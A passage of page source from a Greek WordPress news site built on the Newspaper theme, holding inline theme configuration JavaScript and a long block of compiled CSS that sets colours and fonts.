            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="cb333fca2e";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
